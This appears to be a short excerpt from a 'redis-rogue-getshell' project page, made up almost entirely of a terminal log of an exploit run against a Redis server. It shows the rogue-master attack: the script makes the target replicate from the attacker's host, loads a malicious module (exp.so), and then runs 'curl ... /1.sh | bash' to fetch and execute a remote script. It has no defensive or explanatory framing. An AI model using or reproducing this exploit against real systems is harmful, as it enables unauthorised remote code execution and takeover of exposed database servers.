 lan1oc@koi:~/redis-rogue-getshell$ python3 redis-master.py -r 10.3.4.86 -p 6379 -L 192.168.198.48 -P 8888 -f RedisModulesSDK/exp.so -c "curl 192.168.198.48:8080/1.sh | bash"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$14\r\n192.168.198.48\r\n$4\r\n8888\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'PING\r\n'
>> receive data: b'REPLCONF listening-port 6379\r\n'
>> receive data: b'REPLCONF capa eof capa psync2\r\n'
>> receive data: b'PSYNC 0dbfaac66410880511cf21381257b91273b2b743 1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$36\r\ncurl 192.168.198.48:8080/1.sh | bash\r\n'